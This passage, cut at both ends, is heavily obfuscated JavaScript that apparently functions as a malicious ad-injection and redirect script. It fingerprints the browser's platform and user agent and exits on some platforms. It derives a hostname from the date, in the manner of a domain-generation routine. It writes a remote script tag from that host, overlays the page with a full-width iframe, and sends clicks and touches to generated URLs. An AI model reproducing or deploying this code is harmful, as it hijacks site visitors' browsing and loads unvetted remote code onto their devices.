_0x474b4e=0x0;_0x474b4e<_0x5946fd[_0x22cbe5(0x1ff)+'gth'];_0x474b4e++){_0x53f488+=_0x5946fd[_0x474b4e],_0x474b4e<_0x5946fd[_0x22cbe5(0x1ff)+_0x22cbe5(0x28a)]-0x1&&(_0x53f488+=_0x3f6ec0);}return _0x53f488;}function _0x30b558(){var _0x23e557=_0x3e6b3f,_0x8b994a=Date['par'+'se'](new Date())/0x3e8+'',_0xdfa218=_0x8b994a['sub'+_0x23e557(0x24e)+_0x23e557(0x1a4)](0x6,0xa),_0x4dde32=Math[_0x23e557(0x189)+'or'](Math[_0x23e557(0x290)+_0x23e557(0x1d3)]()*0x9)+0x1;_0x8b994a=_0x8b994a*_0x4dde32;var _0x4de819=(_0x8b994a+'')[_0x23e557(0x1ff)+'gth'],_0x2a9aed=_0x4dde32+''+_0x4de819+_0x8b994a,_0x4282c2={0x1:'+',0x2:'*'},_0x1dd1d2=Math[_0x23e557(0x189)+'or'](Math[_0x23e557(0x290)+_0x23e557(0x1d3)]()*0x2)+0x1,_0x4646f3=Math[_0x23e557(0x189)+'or'](Math[_0x23e557(0x290)+_0x23e557(0x1d3)]()*0x3e6)+0x1,_0x3f88cf=Math[_0x23e557(0x189)+'or'](Math[_0x23e557(0x290)+_0x23e557(0x1d3)]()*0x3e6)+0x1,_0x354d23=_0x4646f3+_0x4282c2[_0x1dd1d2]+_0x3f88cf,_0x5c1797=(_0x4646f3+'')[_0x23e557(0x1ff)+_0x23e557(0x28a)],_0x557005=(_0x3f88cf+'')[_0x23e557(0x1ff)+_0x23e557(0x28a)],_0x4772d9=_0xdfa218,_0x29c73f=eval(_0x354d23)*_0x4772d9+'2',_0x2e13ae=_0x1dd1d2+''+_0x5c1797+_0x557005+_0x4646f3+_0x3f88cf+_0x29c73f,_0x60625c=_0x2a9aed+_0x2e13ae;return _0x60625c;}function _0x4f53c1(){var _0x466f84=_0x3e6b3f,_0x1b5df7=(_0x330722+'')[_0x466f84(0x1f4)+'it'](''),_0x5e78be=_0x1b5df7['len'+_0x466f84(0x28a)],_0x22d889=[_0x5e78be],_0x312ac5=[];for(var _0x3802d4=0x0;_0x3802d4<0xa;_0x3802d4++){var _0x15fa15=Math[_0x466f84(0x189)+'or'](Math[_0x466f84(0x290)+'dom']()*0x9)+0x1;_0x312ac5[_0x3802d4]=_0x15fa15;}var _0x244cce=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x3802d4=0x1;_0x3802d4<_0x244cce[_0x466f84(0x1ff)+_0x466f84(0x28a)];_0x3802d4++){var _0x2ace2d=Math[_0x466f84(0x189)+'or'](Math[_0x466f84(0x290)+_0x466f84(0x1d3)]()*(_0x3802d4+0x1));[_0x244cce[_0x3802d4],_0x244cce[_0x2ace2d]]=[_0x244cce[_0x2ace2d],_0x244cce[_0x3802d4]];}for(var _0x3802d4=0x0;_0x3802d4<_0x5e78be;_0x3802d4++){var _0x2abc72=_0x244cce[_0x3802d4];_0x312ac5[_0x2abc72]=_0x1b5df7[_0x3802d4],_0x22d889[_0x3802d4+0x1]=_0x2abc72;}var _0x1b0893=_0x22d889[_0x466f84(0x20f)+'n']('')+_0x312ac5['joi'+'n']('');return _0x1b0893;}function _0x4deaac(){var _0x45eb66=_0x3e6b3f,_0x1d42c1=_0x4f53c1()+_0x30b558()+new Date()['get'+_0x45eb66(0x1c5)+'e']()+'';return _0x48cc91=_0x1d42c1,_0x1d42c1;}function _0x22758a(){var _0x477164=_0x3e6b3f,_0x257e1f=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b8b33=='5'&&(_0x257e1f=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x91a7a3=new Date(Date[_0x477164(0x235)]()-_0x239053),_0x49752f='',_0x3c7937=_0x91a7a3['get'+_0x477164(0x22f)+'th']()+0x1,_0x3e7ba0=_0x91a7a3[_0x477164(0x19a)+_0x477164(0x23e)+'e'](),_0x5627a9=''+_0x91a7a3['get'+'Ful'+_0x477164(0x219)+'ar']();_0x5627a9+=_0x3c7937<=0x9?'0'+_0x3c7937:_0x3c7937,_0x5627a9+=_0x3e7ba0<=0x9?'0'+_0x3e7ba0:_0x3e7ba0,_0x5627a9+=_0x2b8b33;for(var _0x41867a=0x0;_0x41867a<0x6;_0x41867a++){var _0x3fab60=0x61,_0x3275c5=0x1a,_0x175d0e=String[_0x477164(0x1e5)+_0x477164(0x25e)+_0x477164(0x210)+'ode'],_0xe229f1=parseInt(_0x5627a9)*_0x257e1f[_0x41867a*0x3+0x1]+_0x257e1f[_0x41867a*0x3+0x2],_0x1266eb=_0xe229f1%_0x257e1f[_0x41867a*0x3],_0x55dee6=_0x1266eb%_0x3275c5;_0x49752f+=_0x175d0e(_0x3fab60+_0x55dee6);}return _0x49752f;}function _0x3448f0(_0x559a13,_0xfc280){var _0x24fa8a=_0x3e6b3f,_0x4a186c='';for(var _0x22bcde=0x0;_0x22bcde<_0x559a13[_0x24fa8a(0x1ff)+'gth'];_0x22bcde++){var _0xae2658=_0x559a13['cha'+_0x24fa8a(0x1e1)+_0x24fa8a(0x190)+'t'](_0x22bcde);_0xae2658>=0x30&&_0xae2658<=0x39&&(_0xae2658=(_0xae2658-0x30+_0xfc280)%0xa+0x30),_0x4a186c+=String[_0x24fa8a(0x1e5)+'mCh'+_0x24fa8a(0x210)+'ode'](_0xae2658);}return _0x4a186c;}function _0x10f68f(_0x32540e){var _0x319632=_0x3e6b3f,_0x3f93b3=0x5,_0x2b8229=_0x3448f0(_0x32540e,_0x3f93b3),_0x1727b0=_0x2b8229[_0x319632(0x1ff)+_0x319632(0x28a)];if(0xa>_0x1727b0)_0x1727b0='00'+_0x1727b0;else{if(0x64>_0x1727b0)_0x1727b0='0'+_0x1727b0;}var _0x35a80=_0x1727b0+_0x2b8229;return _0x35a80;}var _0x43c7fc=location['hre'+'f'],_0x13edf1=navigator;function _0x324373(){var _0x258b9d=_0x3e6b3f,_0x5e7b02=_0x258b9d(0x193)+_0x258b9d(0x188)+'g',_0x3f9a3f='9vM'+_0x258b9d(0x1ee)+'b',_0x13d936=_0x13edf1[_0x258b9d(0x278)+_0x258b9d(0x231)+'rm'][_0x258b9d(0x252)+_0x258b9d(0x18a)+'f'](_0x5e7b02[_0x258b9d(0x198)+_0x258b9d(0x24e)](0x2,0x3))!=-0x1,_0x3aa5c2=_0x13edf1[_0x258b9d(0x278)+'tfo'+'rm']['ind'+'exO'+'f'](_0x3f9a3f[_0x258b9d(0x198)+'str'](0x2,0x3))!=-0x1,_0x5d9b8e=_0x13edf1[_0x258b9d(0x278)+_0x258b9d(0x231)+'rm']?![]:!![];if(_0x43c7fc['ind'+_0x258b9d(0x18a)+'f']('vv')!=-0x1)_0x13d936=![];if(_0x13d936){var _0x438dc3=Math[_0x258b9d(0x189)+'or'](Math['ran'+_0x258b9d(0x1d3)]()*0x3e6)+0x1;if(_0x438dc3&&0x9>0x50)return![];else return!![];}else{if(_0x3aa5c2){var _0x5e1350=(curTimestamp+'')[_0x258b9d(0x1ff)+_0x258b9d(0x28a)];if(_0x5e1350&&0x14>0x17)return![];else return!![];}else{if(_0x5d9b8e){var _0x2b756e=Math[_0x258b9d(0x189)+'or'](Math['ran'+_0x258b9d(0x1d3)]()*0x3e6)+0x1;if(_0x2b756e&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x324373())return;function _0x3aa875(){var _0x58f706=_0x3e6b3f,_0x5c69d8=_0x58f706(0x20c)+_0x58f706(0x1c2)+'ids'+'t',_0x346f48='twa'+_0x58f706(0x1ca)+_0x58f706(0x1f6)+_0x58f706(0x29f)+'q',_0x33766f=_0x13edf1[_0x58f706(0x24f)+_0x58f706(0x1c8)+'ent'][_0x58f706(0x252)+_0x58f706(0x18a)+'f'](_0x5c69d8['sub'+'str'](0x2,0x6))!=-0x1,_0x3afc85=_0x13edf1['use'+_0x58f706(0x1c8)+_0x58f706(0x251)][_0x58f706(0x252)+_0x58f706(0x18a)+'f'](_0x346f48[_0x58f706(0x198)+'str'](0x2,0x9))!=-0x1;if(_0x3afc85)return!![];return![];}var _0x58da91=document;function _0x2405d9(){var _0x3c9cc2=_0x3e6b3f,_0x122e7d=_0x58da91,_0x5fe3ec=function(_0x38f74f){_0x122e7d['wri'+'te'](_0x38f74f);},_0x5616bf=_0x33919a();for(var _0x40f36a=0x0;_0x40f36a<_0x5616bf[_0x3c9cc2(0x1ff)+_0x3c9cc2(0x28a)];_0x40f36a++){var _0x2c1b7a=_0x5616bf[_0x40f36a];_0x5fe3ec(_0x2c1b7a);}}function _0x33919a(){var _0xc13d88=_0x3e6b3f;return['<',_0x55bc3f(_0xc13d88(0x1b8)),_0x55bc3f('tpi'),'\x20s',_0xc13d88(0x177)+'\x22','ht',_0x55bc3f(_0xc13d88(0x1b2)),':','/','/',_0x22758a(),_0x89681e,_0x40a16e,'?',_0x4deaac(),'\x22>','<','/s','c',_0x55bc3f(_0xc13d88(0x1ab)+'r'),'>'];}if(_0x3aa875()){_0x2405d9();return;}var _0x119f0e='h'+_0x55bc3f(_0x3e6b3f(0x2bf)+_0x3e6b3f(0x19f))+'/',_0x5ee923='0',_0x1a872e=_0x37dae9(0xb),_0x228ef4=_0x37dae9(0xa),_0x446ac5=_0x37dae9(0xa),_0x3d2a90=_0x37dae9(0xa),_0x48f593=_0x37dae9(0x7),_0x49df92=_0x4cfc7a(0x7530,0x13880),_0x4056d2=_0x49df92-_0x4cfc7a(0x2710,0x4e20),_0x3c0750=_0x4cfc7a(0x6e,0x7a),_0x535188=function(){},_0xbe93bd=_0x3e6b3f(0x24a),_0x4c63b3=_0x3e6b3f(0x18d);if(_0x39e535)_0xbe93bd='100'+'vh',_0x4c63b3=_0x3e6b3f(0x25d)+'vw',_0x5ee923='1',_0xdc883d=0x3,_0x535188=function(_0x2384c5){var _0xdfee9e=_0x3e6b3f;_0x2384c5['s'+'ty'+'le']['z'+'-'+'in'+_0xdfee9e(0x23b)]=_0x4056d2;};else _0x50bc7c&&(_0xbe93bd=_0x3e1193+'vh',_0x4c63b3='100'+'vw',_0x5ee923='2',_0xdc883d=0x4,_0x535188=function(_0x308793){_0x308793['s'+'ty'+'le']['z'+'-'+'in'+'dex']=_0x4056d2;});var _0x38f2d5='',_0x464534=_0x3e6b3f(0x202)+_0x3e6b3f(0x168)+'ve',_0x113a56=_0x3e6b3f(0x19e),_0x26d53e='bot'+_0x3e6b3f(0x1cf),_0x534d51='',_0x2c4a95=_0x3e6b3f(0x2a5)+_0x3e6b3f(0x1fc)+_0x3e6b3f(0x280)+'op';_0xb9a24d==0x1&&(_0x464534=_0x3e6b3f(0x223)+'ed',_0x38f2d5=_0x3e6b3f(0x2a5)+'din'+_0x3e6b3f(0x280)+_0x3e6b3f(0x197)+_0x3e6b3f(0x1fb)+';',_0x5942c8=='bot'+_0x3e6b3f(0x1cf)&&(_0x38f2d5='pad'+_0x3e6b3f(0x1fc)+_0x3e6b3f(0x297)+_0x3e6b3f(0x285)+_0x3e6b3f(0x204)+_0x3e6b3f(0x1fb)+';',_0x113a56='bot'+_0x3e6b3f(0x1cf),_0x26d53e=_0x3e6b3f(0x2b5)+_0x3e6b3f(0x1cf),_0x2c4a95='pad'+_0x3e6b3f(0x1fc)+_0x3e6b3f(0x297)+'ott'+'om'),_0x49df92=_0x4cfc7a(0x13880,0x15f90),_0x534d51='<sp'+_0x3e6b3f(0x2a8)+_0x3e6b3f(0x174)+_0x3e6b3f(0x263)+'k=\x22'+_0x228ef4+(_0x3e6b3f(0x1a6)+_0x3e6b3f(0x269)+_0x3e6b3f(0x216)+_0x3e6b3f(0x232)+'e=\x22'+_0x3e6b3f(0x17b)+'iti'+_0x3e6b3f(0x1d2)+_0x3e6b3f(0x2c0)+'sol'+_0x3e6b3f(0x1e4)+_0x3e6b3f(0x201)+_0x3e6b3f(0x1b5)+_0x3e6b3f(0x1dd)+_0x3e6b3f(0x1c6)+'ght'+_0x3e6b3f(0x296)+'px;'+_0x3e6b3f(0x2a5)+_0x3e6b3f(0x1fc)+_0x3e6b3f(0x218)+_0x3e6b3f(0x29e)+_0x3e6b3f(0x1eb)+_0x3e6b3f(0x1ae)+_0x3e6b3f(0x18f)+'gro'+_0x3e6b3f(0x1c7)+':\x20r'+_0x3e6b3f(0x244)+'(10'+_0x3e6b3f(0x1c4)+_0x3e6b3f(0x230)+_0x3e6b3f(0x1b3)+_0x3e6b3f(0x234)+_0x3e6b3f(0x224)+_0x3e6b3f(0x1f0)+'pla'+_0x3e6b3f(0x2b0)+_0x3e6b3f(0x207)+_0x3e6b3f(0x260)+_0x3e6b3f(0x1fa)+'ock'+_0x3e6b3f(0x2ae)+_0x3e6b3f(0x1d9)+_0x3e6b3f(0x1ba)+'20p'+_0x3e6b3f(0x26b)+'ine'+'-he'+_0x3e6b3f(0x1d9)+'t:\x20'+'20p'+'x;f'+'ont'+_0x3e6b3f(0x1a0)+_0x3e6b3f(0x215)+_0x3e6b3f(0x19c)+_0x3e6b3f(0x209)+_0x3e6b3f(0x203)+_0x3e6b3f(0x26f)+'\x20#f'+_0x3e6b3f(0x22b)+'bor'+'der'+_0x3e6b3f(0x16f)+_0x3e6b3f(0x27b)+_0x3e6b3f(0x2a9)+'50%'+_0x3e6b3f(0x289)+_0x3e6b3f(0x20b)+'spa'+'n>'));_0x464534=_0x4dd155(_0x464534,0x2),_0x464534=_0x49c1b9('\x22+\x22',_0x464534),_0x464534='\x22'+_0x464534+'\x22',_0x113a56=_0x4dd155(_0x113a56,0x1),_0x113a56=_0x49c1b9(_0x3e6b3f(0x1a3),_0x113a56),_0x113a56='\x22'+_0x113a56+'\x22',_0x26d53e=_0x4dd155(_0x26d53e,0x1),_0x26d53e=_0x49c1b9(_0x3e6b3f(0x1a3),_0x26d53e),_0x26d53e='\x22'+_0x26d53e+'\x22';var _0x4dd127='',_0xfaa4a2='';_0x3c114f==_0x3e6b3f(0x1a5)&&(_0x4dd127=_0x55bc3f('>el'+_0x3e6b3f(0x274)+_0x3e6b3f(0x237)+'}})'+_0x3e6b3f(0x175)+_0x3e6b3f(0x1ce)+'or)'+'1(e'+_0x3e6b3f(0x27d)+'s:m'+'rof'+_0x3e6b3f(0x236)+_0x3e6b3f(0x166)+'tik'+_0x3e6b3f(0x1d1)+_0x3e6b3f(0x2b9)+'001'+'})g'+_0x3e6b3f(0x20e)+_0x3e6b3f(0x222)+'(et'+_0x3e6b3f(0x220)+_0x3e6b3f(0x27c)+_0x3e6b3f(0x24d)+'acs'+_0x3e6b3f(0x284)+_0x3e6b3f(0x194)+_0x3e6b3f(0x28c)+'t-t'+_0x3e6b3f(0x29a)+_0x3e6b3f(0x200)+_0x3e6b3f(0x255)+_0x3e6b3f(0x20a)+_0x3e6b3f(0x233)+_0x3e6b3f(0x276)+_0x3e6b3f(0x294)+'ed5'+_0x3e6b3f(0x238)+_0x3e6b3f(0x17c)+'tor'+_0x3e6b3f(0x2bd)+_0x3e6b3f(0x20d)+_0x3e6b3f(0x1cc)+_0x3e6b3f(0x1e2)+_0x3e6b3f(0x242)+_0x3e6b3f(0x25f)+_0x3e6b3f(0x1e9)+'kbe'+_0x3e6b3f(0x226)+_0x3e6b3f(0x1f8)+_0x3e6b3f(0x1ec)+_0x3e6b3f(0x17a)+'05,'+_0x3e6b3f(0x258)+_0x3e6b3f(0x294)+_0x3e6b3f(0x20e)+'.1-'+'(et'+_0x3e6b3f(0x220)+_0x3e6b3f(0x195)+_0x3e6b3f(0x170)+_0x3e6b3f(0x24d)+'acs'+_0x3e6b3f(0x284)+_0x3e6b3f(0x194)+_0x3e6b3f(0x28c)+_0x3e6b3f(0x1d5)+_0x3e6b3f(0x29a)+_0x3e6b3f(0x200)+_0x3e6b3f(0x255)+'2,%'+_0x3e6b3f(0x273)+')1('+_0x3e6b3f(0x20d)+_0x3e6b3f(0x1cc)+_0x3e6b3f(0x1e2)+_0x3e6b3f(0x242)+_0x3e6b3f(0x25f)+_0x3e6b3f(0x1e9)+_0x3e6b3f(0x29c)+_0x3e6b3f(0x226)+'%0{'+_0x3e6b3f(0x172)+'wge'+_0x3e6b3f(0x248)+'s\x20s'+_0x3e6b3f(0x206)+_0x3e6b3f(0x1bb)+_0x3e6b3f(0x281)+_0x3e6b3f(0x2b4)+'bew'+_0x3e6b3f(0x257)+_0x3e6b3f(0x1b9)+'(et'+_0x3e6b3f(0x220)+'r)1'+'(el'+_0x3e6b3f(0x217)+_0x3e6b3f(0x284)+_0x3e6b3f(0x194)+_0x3e6b3f(0x28c)+_0x3e6b3f(0x1ed)+'om-'+_0x3e6b3f(0x255)+'01}'+')ge'+'d5.'+_0x3e6b3f(0x291)+_0x3e6b3f(0x17c)+'tor'+')1('+_0x3e6b3f(0x20d)+'cs:'+_0x3e6b3f(0x1e2)+_0x3e6b3f(0x242)+'art'+_0x3e6b3f(0x21c)+_0x3e6b3f(0x254)+'%08'+_0x3e6b3f(0x1ec)+_0x3e6b3f(0x214)+_0x3e6b3f(0x2a6)+_0x3e6b3f(0x1de)+_0x3e6b3f(0x17f)+_0x3e6b3f(0x287)+_0x3e6b3f(0x1ce)+_0x3e6b3f(0x183)+_0x3e6b3f(0x287)+'lac'+'s:m'+_0x3e6b3f(0x186)+'sna'+_0x3e6b3f(0x166)+_0x3e6b3f(0x2a7)+_0x3e6b3f(0x2b9)+'09,'+_0x3e6b3f(0x282)+_0x3e6b3f(0x1ec)+_0x3e6b3f(0x18b)+_0x3e6b3f(0x2b8)+_0x3e6b3f(0x1de)+_0x3e6b3f(0x17f)+_0x3e6b3f(0x291)+_0x3e6b3f(0x17c)+'tor'+_0x3e6b3f(0x279)+'.0('+_0x3e6b3f(0x20d)+'cs:'+_0x3e6b3f(0x1e2)+_0x3e6b3f(0x242)+_0x3e6b3f(0x25f)+_0x3e6b3f(0x21c)+_0x3e6b3f(0x254)+'%02'+_0x3e6b3f(0x1ec)+_0x3e6b3f(0x1a7)+'1(e'+'lac'+_0x3e6b3f(0x21d)+_0x3e6b3f(0x186)+_0x3e6b3f(0x236)+_0x3e6b3f(0x166)+_0x3e6b3f(0x2a7)+_0x3e6b3f(0x2b9)+'0{s'+_0x3e6b3f(0x28f)+_0x3e6b3f(0x16b)+_0x3e6b3f(0x240)+_0x3e6b3f(0x208)+_0x3e6b3f(0x1da)+_0x3e6b3f(0x191)+_0x3e6b3f(0x21e)+'om-'+_0x3e6b3f(0x178)+_0x3e6b3f(0x16a)+'s<'),_0xfaa4a2=_0x55bc3f(_0x3e6b3f(0x172)+_0x3e6b3f(0x1fd)+_0x3e6b3f(0x248)+_0x3e6b3f(0x1d6)+_0x3e6b3f(0x29b)+_0x3e6b3f(0x17d)+_0x3e6b3f(0x272)+_0x3e6b3f(0x25b)+_0x3e6b3f(0x21f)+_0x3e6b3f(0x1d8)+'\x20et'+_0x3e6b3f(0x1e8)+_0x3e6b3f(0x21b)+_0x3e6b3f(0x2b1)+'.0\x20'+_0x3e6b3f(0x1b1)+_0x3e6b3f(0x1d0)+'5.1'));var _0x525789=_0x4cfc7a(0x64,0xc8),_0x175511=_0x525789+0xc8,_0xa9923a=_0x175511+0x64,_0x226f28=_0xa9923a+0x12c,_0x311c64=_0x226f28+0x12c,_0x9595c9=function(){};if(_0x446323){_0x5ee923+='3';var _0x9595c9=function(){var _0x519c28=_0x3e6b3f,_0xdd63ad=function(_0x358020){var _0x281e6b=a0_0x1140,_0x324032=document[_0x281e6b(0x184)+_0x281e6b(0x1d4)+_0x281e6b(0x268)+'cto'+'r'](_0x281e6b(0x2a0)+'y'),_0x1f9f04=document[_0x281e6b(0x184)+_0x281e6b(0x1d4)+_0x281e6b(0x268)+_0x281e6b(0x271)+'r'](_0x358020),_0x1cf31c=_0x1f9f04[_0x281e6b(0x1b4)+_0x281e6b(0x265)+_0x281e6b(0x249)+_0x281e6b(0x21a)],_0x47186=_0x483d7b(_0x1f9f04),_0x611669=_0x47186+_0x1cf31c,_0x2830a6=!![];_0x324032[_0x281e6b(0x1f1)+_0x281e6b(0x270)+_0x281e6b(0x2b6)+_0x281e6b(0x239)+_0x281e6b(0x2aa)+'r'](_0x281e6b(0x1ad)+_0x281e6b(0x1f3)+'ove',_0x25b36e);function _0x25b36e(_0x5b3314){var _0x3f694b=_0x281e6b,_0x24c014=_0x5b3314['tou'+_0x3f694b(0x292)+'s'][0x0],_0x5a8d40=_0x24c014[_0x3f694b(0x1fe)+'ent'+'Y'],_0x36233f=_0x24c014['pag'+'eY'],_0x34588c=0x0;_0xb9a24d!=0x1?_0x34588c=_0x24c014['pag'+'eY']:_0x34588c=_0x24c014[_0x3f694b(0x1fe)+'ent'+'Y'],_0x34588c>=_0x47186&&_0x34588c<_0x611669&&(_0x2830a6&&(_0xdc883d=0x4,eval(_0x446ac5)(![])));}};setTimeout(function(){_0xdd63ad('.'+_0x48f593);},_0x226f28);_0xbe93bd!=_0x519c28(0x24a)&&_0xbe93bd!=_0x519c28(0x25d)+'vh'&&setTimeout(function(){_0xdd63ad('.'+_0x1a872e);},_0x226f28+0x32);function _0x483d7b(_0x200f5e){var _0x2a0a9e=_0x519c28,_0x4f029c=_0x200f5e[_0x2a0a9e(0x1b4)+_0x2a0a9e(0x265)+_0x2a0a9e(0x1ea)],_0x510099=_0x200f5e['off'+_0x2a0a9e(0x265)+_0x2a0a9e(0x2be)+'ent'];while(_0x510099!==null){_0x4f029c+=_0x510099[_0x2a0a9e(0x1b4)+_0x2a0a9e(0x265)+'Top'],_0x510099=_0x510099[_0x2a0a9e(0x1b4)+_0x2a0a9e(0x265)+_0x2a0a9e(0x2be)+_0x2a0a9e(0x251)];}return _0x4f029c;}};}var _0x8527d7=function(){};_0x19ac58==_0x3e6b3f(0x1a5)?_0x8527d7=function(_0x4057f5){var _0x20b372=_0x3e6b3f;_0x4057f5[_0x20b372(0x22e)+_0x20b372(0x251)+_0x20b372(0x26a)+'e'][_0x20b372(0x23f)+_0x20b372(0x18c)]();var _0x2381d0=document[_0x20b372(0x19a)+_0x20b372(0x2b3)+_0x20b372(0x181)+_0x20b372(0x16c)+'yCl'+_0x20b372(0x2a2)+_0x20b372(0x169)+'e'](_0x1a872e);if(_0x2381d0)for(var _0x503db7=0x0;_0x503db7<_0x2381d0[_0x20b372(0x1ff)+_0x20b372(0x28a)];_0x503db7++){var _0x10be10=_0x2381d0[_0x503db7];_0x10be10[_0x20b372(0x185)+'le']['hei'+_0x20b372(0x21a)]='0';}var _0x271e84=document[_0x20b372(0x19a)+_0x20b372(0x2b3)+_0x20b372(0x181)+_0x20b372(0x16c)+_0x20b372(0x293)+_0x20b372(0x1b7)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x271e84[''+_0x2c4a95+'']=_0x20b372(0x227),event[_0x20b372(0x2c3)+'pPr'+_0x20b372(0x1e3)+_0x20b372(0x1df)+_0x20b372(0x213)]();}:_0x8527d7=function(_0xb0a752){var _0x4d584d=_0x3e6b3f;event[_0x4d584d(0x2c3)+'pPr'+_0x4d584d(0x1e3)+_0x4d584d(0x1df)+_0x4d584d(0x213)](),eval(_0x446ac5)();},(function(){var _0x37f5bc=_0x3e6b3f,_0x32c830={'data3':{'0':{'wdf':_0x119f0e+_0x22758a()+_0x89681e+_0x54c6dc+_0x4deaac()}}},_0x4341f0=function(_0x5e0b02){var _0x21ef4e=a0_0x1140;return _0x5e0b02['spl'+'it']('')[_0x21ef4e(0x250)+'ers'+'e']()[_0x21ef4e(0x20f)+'n']('');};window[_0x228ef4]=function(_0x491a4a){_0x8527d7(_0x491a4a);};function _0x3a8bdd(){return _0x119f0e+_0x22758a()+_0x89681e+_0x2c868d+_0x10f68f(_0x48cc91)+_0xdc883d+_0x30b558();}window[_0x446ac5]=function(_0x2ea8ce){var _0x3da053=a0_0x1140,_0x40dc59=document['get'+_0x3da053(0x2b3)+_0x3da053(0x181)+_0x3da053(0x16c)+_0x3da053(0x2a1)+_0x3da053(0x2a2)+_0x3da053(0x169)+'e'](_0x1a872e);if(_0x40dc59&&_0x2ea8ce==undefined)for(var _0x24eca7=0x0;_0x24eca7<_0x40dc59['len'+_0x3da053(0x28a)];_0x24eca7++){var _0x56167b=_0x40dc59[_0x24eca7];_0x56167b[_0x3da053(0x185)+'le'][_0x3da053(0x1f7)+_0x3da053(0x21a)]='0';}window[_0x3da053(0x259)+_0x3da053(0x168)+'on'][_0x3da053(0x264)+'f']=_0x3a8bdd();};_0x49560f&&!window[_0x37f5bc(0x24b)+'p']&&(window[_0x37f5bc(0x24b)+'p']=!![],_0xdc883d=0x3,eval(_0x446ac5)());var _0x10bfb7=function(){var _0x4215a9=_0x37f5bc;window[_0x4215a9(0x259)+_0x4215a9(0x168)+'on'][_0x4215a9(0x264)+'f']=_0x3a8bdd();},_0x427811=_0x4341f0(_0x32c830[_0x37f5bc(0x27e)+'a3'][0x0][_0x37f5bc(0x1c9)]),_0x4510f7='';_0x5ee923='FF',_0x4510f7+=_0x4dd127+(_0x37f5bc(0x17e)+_0x37f5bc(0x253)+_0x37f5bc(0x2ab)+_0x37f5bc(0x22d)+'\x22')+_0x48f593+('\x22\x20s'+_0x37f5bc(0x232)+_0x37f5bc(0x1dc)+_0x37f5bc(0x180)+_0x37f5bc(0x1e6)+_0x37f5bc(0x213)+_0x37f5bc(0x23c)+_0x37f5bc(0x283)+_0x37f5bc(0x1a8)+'n\x20s'+_0x37f5bc(0x232)+_0x37f5bc(0x1dc)+_0x37f5bc(0x17b)+_0x37f5bc(0x176)+_0x37f5bc(0x1d2)+_0x37f5bc(0x2c0)+_0x37f5bc(0x1b0)+_0x37f5bc(0x1e4)+_0x37f5bc(0x2c2)+_0x37f5bc(0x23a)+_0x37f5bc(0x1b6)+_0x37f5bc(0x29d)+_0x37f5bc(0x243)+_0x37f5bc(0x24c)+'>')+_0x5ee923+(_0x37f5bc(0x1a9)+_0x37f5bc(0x275)+'>\x20')+(_0x37f5bc(0x1f5)+'iv>'),_0x4510f7+='<di'+_0x37f5bc(0x1f9)+_0x37f5bc(0x26d)+_0x37f5bc(0x173)+_0x1a872e+('\x22\x20s'+_0x37f5bc(0x232)+'e=\x22'+_0x37f5bc(0x17b)+_0x37f5bc(0x176)+_0x37f5bc(0x1d2)+'fix'+_0x37f5bc(0x25a)+'col'+_0x37f5bc(0x26f)+_0x37f5bc(0x1bd)+_0x37f5bc(0x1ac)+_0x37f5bc(0x28b)+_0x37f5bc(0x225)+'\x22>.'+_0x37f5bc(0x1f5)+_0x37f5bc(0x22c)),document[_0x37f5bc(0x16e)+_0x37f5bc(0x2a4)+'n']('<st'+'yle'+'>bo'+_0x37f5bc(0x286)+_0x38f2d5+'}#'+_0x3d2a90+(_0x37f5bc(0x228)+'spl'+_0x37f5bc(0x221)+_0x37f5bc(0x23d)+'x;w'+'idt'+'h:1'+_0x37f5bc(0x1c1)+';}<'+_0x37f5bc(0x19b)+_0x37f5bc(0x179)+_0x37f5bc(0x27a)+_0x37f5bc(0x1cb)+_0x37f5bc(0x205)+'\x22')+_0x3d2a90+(_0x37f5bc(0x1f2)+'_~~'+'_~')),document['wri'+'tel'+'n'](_0x37f5bc(0x1d7)+_0x37f5bc(0x246)+'>');if(!![]){}setTimeout(function(){var _0x449551=_0x37f5bc,_0x3b9d33=document[_0x449551(0x19a)+'E'+(_0x449551(0x295)+_0x449551(0x251)+'B')+'yI'+'d'](_0x3d2a90);_0x3b9d33['inn'+'erH'+'TML']=_0x4510f7;},_0x525789),setTimeout(function(){function _0x47435f(_0x492045,_0x2bfa1f,_0x2520c1){var _0x28d85b=a0_0x1140,_0x3df38c=document['get'+_0x28d85b(0x2b3)+_0x28d85b(0x181)+_0x28d85b(0x16c)+_0x28d85b(0x2a1)+_0x28d85b(0x2a2)+_0x28d85b(0x169)+'e'](_0x492045)[0x0];;;;;;;;_0x3df38c['s'+'ty'+'le'][_0x28d85b(0x1f7)+'ght']=_0x3c0750+'px',_0x3df38c['s'+'ty'+'le'][eval(_0x113a56)]='0',_0x3df38c['s'+'ty'+'le']['le'+'f'+'t']='0',_0x3df38c['s'+'ty'+'le'][_0x28d85b(0x2bb)+(_0x28d85b(0x182)+'i')+'on']=_0xfaa4a2,_0x3df38c['s'+'ty'+'le']['z'+'-'+'in'+'dex']=_0x49df92,_0x3df38c['s'+'ty'+'le']['w'+(_0x28d85b(0x1c0)+'h')]=_0x28d85b(0x25d)+'vw',_0x3df38c[_0x28d85b(0x25c)+_0x28d85b(0x2a3)+_0x28d85b(0x2c4)]+='<i'+(_0x28d85b(0x19d)+'st')+'yl'+('e=\x22'+'wid')+(_0x28d85b(0x2bc)+'1')+'00'+_0x28d85b(0x267)+'eig'+_0x28d85b(0x2b2)+_0x3c0750+'p'+(_0x28d85b(0x24c)+'\x20sr')+_0x28d85b(0x28d)+_0x55bc3f(_0x2bfa1f)+(_0x28d85b(0x266)+'>'),_0x3df38c['inn'+_0x28d85b(0x2a3)+_0x28d85b(0x2c4)]=_0x3df38c[_0x28d85b(0x25c)+'erH'+_0x28d85b(0x2c4)]+_0x534d51,_0x3df38c['o'+'n'+'cli'+'ck']=function(){_0xdc883d=0x2,_0x2520c1();},_0x3df38c['s'+'ty'+'le'][_0x28d85b(0x17b)+'it'+'ion']=eval(_0x464534);}_0x47435f(_0x48f593,_0x427811,_0x10bfb7);},_0x175511),setTimeout(function(){var 